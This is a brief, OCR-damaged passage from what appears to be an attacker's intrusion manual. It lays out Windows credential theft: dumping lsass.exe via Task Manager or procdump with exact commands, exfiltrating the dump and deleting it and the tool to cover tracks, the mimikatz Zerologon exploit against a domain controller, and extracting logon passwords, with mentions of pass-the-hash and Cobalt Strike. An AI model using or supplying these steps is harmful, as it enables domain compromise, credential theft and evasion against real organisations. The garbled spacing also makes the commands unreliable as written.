 2 . If there is no password, save NTLM and SHA1 (Later, you can decrypt or
use the Pass The Hash attack)
On Windows 2003 dump lsass. exe via taskmgr is not possible.
-------------------------------------------------- --------------
We open the "Task Manager", go into the processes, select lsass. exe ,
right-click on it and click Dump Process .
The process dump must lie in
C: \ user \ %% user %% \ AppDara \ Local \ Temp \ lsass.DMP
We download the dump in any way
Using procdump. exe and procdump64. exe
Uploading procdump. exe or procdump64. exe
Run procdump. exe or procdump64. exe
procdump. exe -acceptula - ma lsass. exe C: \ compaq \ lsass.dmp
procdump64. exe -acceptula - ma lsass. exe C: \ compaq \ lsass.dmp
Download lsass.dmp and remove lsass.dmp and procdump
Zerologon
mimikatz lsadump :: zerologon / targe t: [controller.domain.local] / accoun
t: [controller] $ / exploit
mimikatz lsadump :: zerologon / targe t: DC01 .contoso. com / accoun t:
DC01 $ / exploit
Procdump: in mimikatz
lsadump :: mimidump LSAdump.dmp
log
sekurls a :: logonpasswords
exit
LSASS:
method via cob a: ( *** special thanks to @Sven)